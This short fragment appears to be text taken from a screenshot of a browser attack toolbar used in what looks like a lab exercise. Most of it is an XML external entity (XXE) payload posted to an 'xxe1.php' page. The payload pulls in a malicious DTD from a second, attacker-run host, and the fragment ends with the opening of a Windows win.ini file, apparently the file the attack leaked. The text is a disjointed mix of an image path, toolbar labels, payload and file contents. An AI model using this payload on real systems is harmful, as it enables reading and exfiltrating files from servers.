 Load URL
192.168.8.1/xxe/xxe1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  % xxe SYSTEM "http://192.168.8.20:8000/evil.dtd" >
%xxe;]>
<foo>&evil;</foo>
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1